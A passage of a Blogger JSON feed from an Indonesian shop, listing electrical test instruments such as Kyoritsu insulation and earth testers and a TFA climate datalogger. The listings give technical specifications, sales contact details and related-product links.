src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png\" title=\"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nFor the monitoring of temperature (precision Â± 1Â°C) and humidity (precision Â±3% from 35...75%)\u003Cbr \/\u003E\nIndication of dew point, .-min.-function with time and date of recording\u003Cbr \/\u003E\nAlert when the temperature exceeds or falls below freely adjustable temperature and humidity values (upper\/lower limit)\u003Cbr \/\u003E\nEvent alarm function\u003Cbr \/\u003E\nFree softre with graph display available for download\u003Cbr \/\u003E\nSwitching Output\u003Cbr \/\u003E\nRadio-controlled clock with s, date, time zone Â±12 hrs.\u003Cbr \/\u003E\nExtendable with up to 8 transmitters (30.3180.IT) wireless up to 100 metres\u003Cbr \/\u003E\nBelum termasuk transmitter\u003Cbr \/\u003E\nUntuk opsional transmitter, bisa dipilih di varian\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039 , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-class-3-novax-30kv.html\"\u003EJual Sarung Tangan Class 3 Novax 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-karet-elsec-tegangan-30kv.html\"\u003EJual Sarung Tangan Karet Elsec Tegangan 30kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5930371196001349195\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5930371196001349195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5930371196001349195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html","title":"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7017240743224235794"},"published":{"$t":"2024-03-19T15:35:00.000-07:00"},"updated":{"$t":"2024-03-19T15:35:38.218-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger Insulation Tester Kyoritsu 3005A"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger Insulation Tester Kyoritsu 3005A , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger Insulation Tester Kyoritsu 3005A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png\" title=\"Jual Megger Insulation Tester Kyoritsu 3005A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nDigital Insulation Tester Kyoritsu 3005A\u003Cbr \/\u003E\nDigital Insulation \/ Continuity Tester Kyoritsu 3005A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557.\u003Cbr \/\u003E\nMinimum 1mA current on insulation tests to IEC 61557.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest Voltage 250V\/ 500V\/ 1000V\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20M \/ 200M \/ 2000M\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit Rated test voltage+ 20% , -0%\u003Cbr \/\u003E\nNominal Current 1mA DC min.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20M \/ 200M )\u003Cbr \/\u003E\n| 10% rdg 3dgt ( 2000M )\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20 \/ 200 \/ 2000\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit 7~ 12V DC\u003Cbr \/\u003E\nMeasuring Current 200mA DC min.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20 )\u003Cbr \/\u003E\n| 1.5% rdg 3dgt ( 200 \/ 2000 )\u003Cbr \/\u003E\nAC Voltage\u003Cbr \/\u003E\nAC Voltage range 0-600V AC\u003Cbr \/\u003E\nAccuracy | 5% rdg 3dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nSafety Standard IEC 61010-1 300V Pollution Degree 2\u003Cbr \/\u003E\nIEC 61010-2-031 IEC 61557-1\/ 2\/ 4\u003Cbr \/\u003E\nIP Rating IEC 60529-IP54\u003Cbr \/\u003E\nEMC Standard IEC 61326-1\u003Cbr \/\u003E\nWithstand Voltage 3700V AC for 1 minute\u003Cbr \/\u003E\nPower Source R6P ( AA) ( 1.5V) 8\u003Cbr \/\u003E\nDimensions 185( L) 167( W) 89( D) mm\u003Cbr \/\u003E\nWeight 970g approx\u003Cbr \/\u003E\nAccessories 7122B ( Test leads) Pouch for test leads\u003Cbr \/\u003E\n8923 ( F500mA\/ 600V fuse) 2\u003Cbr \/\u003E\nR6P ( AA) 8, Shoulder Strap\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger Insulation Tester Kyoritsu 3005A , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/ready-stok-electrical-ground-150kv-kabel-standar.html\"\u003EReady Stok Elctrical Ground 150kv Kabel Standar \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-set-redzona-x20-cable-gsw.html\"\u003EJual Grounding Set Redzona X20 Cable GSW\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-cek-kabel-listrik-grounding-redzona-150kv.html\"\u003EJual Alat Cek Kabel Listrik Grounding Redzona 150kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7017240743224235794\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-insulation-tester-kyoritsu-3005a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7017240743224235794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7017240743224235794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-insulation-tester-kyoritsu-3005a.html","title":"Jual Megger Insulation Tester Kyoritsu 3005A"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2905619355026919581"},"published":{"$t":"2023-11-02T18:46:00.001-07:00"},"updated":{"$t":"2023-11-02T18:46:15.467-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Ukur Earth Tester Kyoritsu Type 4105a , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png\" title=\"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003E* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeneral Specifications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPower Source: R6P type 'AA' 1.5V batteries (Qty 6)\u003Cbr \/\u003E\n( perhatian barang sebelum diterima \/ ditandatangan dari jne atau jasa pengiriman di cek dulu ada pecah atau tidak, karena kalo sudah diterima tidak bisa di retur atau garansi )\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Ukur Earth Tester Kyoritsu Type 4105a , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/suplier-grounding-24kv-merk-ngk-1set.html\"\u003ESuplier Grounding 24kv Merk NGK 1set \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-magnehelic-dwyer-30-0-30pa-kumplit-aksesoris.html\"\u003EJual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/ready-stok-yahagi-jepang-type-283-ori.html\"\u003EReady Stok Yahagi Jepang Type 283 Ori \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2905619355026919581\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-ukur-earth-tester-kyoritsu-4105a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2905619355026919581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2905619355026919581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-ukur-earth-tester-kyoritsu-4105a.html","title":"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3216625815669230928"},"published":{"$t":"2023-01-31T20:33:00.002-08:00"},"updated":{"$t":"2023-01-31T20:33:10.286-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Insulation Tester Constant 5kv di Bogor"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Insulation Tester Constant 5kv di Bogor, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s300\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Insulation Tester Constant 5kv di Bogor\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s16000\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png\" title=\"Jual Insulation Tester Constant 5kv di Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi dari alat ukur 1KV, sebagaimana dibawah:\n\nFunction Insulation Resistance Voltage Resistance Range 500V 1000V 2500V 5000V AC\/DCV Measuring Range 0~6.000MΩ 0~6.000MΩ 0~60.00MΩ 0~60.00MΩ 0~600.0V 0~600.0Ω (Auto Ranging) 6~60.00MΩ 6~60.00MΩ 60~600.0MΩ 60~600.0MΩ (50-1kHz) 600~6000Ω 60~600.0MΩ 60~600.0MΩ 0.6~6.000GΩ 0.6~6.000GΩ 600~6000MΩ 600~6000MΩ 6~60.00GΩ 6~60.00GΩ Accuracy ±5%rdg ±3dgt; ±20%(\u003E6GΩ or more) ±1.5%rdg ± 5dgt ±1.5%rdg ± 5dgt Short Circuit Current 1.3mA approx - Rated test Current 1mA-1.2mA 1mA-1.2mA 1mA-1.2mA 1mA-1.2mA - (At Load Resistance) 0.5MΩ 1MΩ 2.5MΩ 5mΩ Opern circuit Voltage 500VDC\/ 1000VDC\/ 2500VDC\/ 5000VDC\/ - 0,2 0,2 0,2 0,2 Continuity Check Buzzer sounds at 50Ω Display 6000 Counts Current Consumption About 1000mA (During measurement) 25mA approx. Withstand Voltage 5320V AC for 5 seconds Safety Standard IEC 61010-1 CAT IV 600V Pollution Degree 2 Power Supply DC12V : R14 x 8 Accessories Test leads, Instruction Manual and 120\/250V AC adaptor\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Insulation Tester Constant 5kv di Bogor, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-pabrik-2-x-36watt-lampu-explosion-proof-di-semarang.html\"\u003EJual Lampu Pabrik 2 x36Watt Lampu Explosion Proof di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-timbangan-duduk-digital-500kf-300-kg-atau-150-kg-di-ciputat.html\"\u003EJual Timbangan Duduk Digital 500 kg 300 kg atau 150 kg di Ciputat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-shldr-ws-warning-light-5-suara-di-pontinak.html\"\u003EJual Sirine SHLDR WS Warning Light Sirene 5 Suara di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3216625815669230928\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-insulation-tester-constant-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3216625815669230928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3216625815669230928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-insulation-tester-constant-.html","title":"Jual Insulation Tester Constant 5kv di Bogor"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s72-c\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8258452479787157989"},"published":{"$t":"2022-12-07T19:52:00.002-08:00"},"updated":{"$t":"2022-12-07T19:52:33.784-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Radiation Alert Ranger Radiation Alert USA di Tegal"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Radiation Alert Ranger Radiation Alert USA di Tegal, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png\" 